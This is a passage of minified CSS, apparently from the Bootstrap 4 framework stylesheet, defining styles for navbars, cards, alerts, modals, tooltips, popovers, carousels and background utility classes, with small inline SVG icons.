.show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width: 576px){.card-deck{-webkit-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-webkit-flex;display:flex;-webkit-flex:1 0 0%;flex:1 0 0%;-webkit-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width: 576px){.card-group{-webkit-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-flex;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:hover,.badge-primary[href]:focus{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:hover,.badge-secondary[href]:focus{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:hover,.badge-success[href]:focus{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:hover,.badge-info[href]:focus{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:hover,.badge-warning[href]:focus{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:hover,.badge-danger[href]:focus{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:hover,.badge-light[href]:focus{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:hover,.badge-dark[href]:focus{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-flex;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start}.media-body{-webkit-flex:1;flex:1}.list-group{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out, -webkit-transform 0.3s ease-out;-webkit-transform:translate(0, -25%);transform:translate(0, -25%)}@media screen and (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-dialog-centered{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-dialog-centered::before{display:block;height:calc(100vh - (.5rem * 2));content:""}.modal-content{position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;-webkit-justify-content:space-between;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:flex-end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height:calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-webkit-align-items:center;align-items:center;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block;transition:-webkit-transform 0.6s ease;transition:transform 0.6s ease;transition:transform 0.6s ease, -webkit-transform 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.carousel-item.active,.carousel-item-next,.carousel-item-prev{transition:none}}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports (transform-style: preserve-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-item-next,.active.carousel-item-right{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports (transform-style: preserve-3d){.carousel-item-next,.active.carousel-item-right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}.carousel-item-prev,.active.carousel-item-left{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports (transform-style: preserve-3d){.carousel-item-prev,.active.carousel-item-left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{-webkit-transform:translateX(0);transform:translateX(0)}@supports (transform-style: preserve-3d){.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-webkit-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,0.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa 